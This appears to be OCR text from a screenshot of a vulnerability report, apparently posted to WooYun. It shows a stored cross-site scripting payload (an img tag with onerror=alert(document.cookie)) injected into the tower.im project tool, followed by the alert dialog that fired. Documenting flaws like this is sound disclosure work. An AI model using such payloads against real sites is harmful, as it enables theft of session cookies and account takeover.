 tower 项目 回顾 日历 团队 我自己 0
项目模板
xss"><img src="#" onerror=alert(document.cookie)>
bitcoin100 刚刚
xss"><img src="#" onerror=alert(document.cookie)>
https://tower.im 上的网页显示:
22222222222
点击发表评论
确定
www.wooyun.org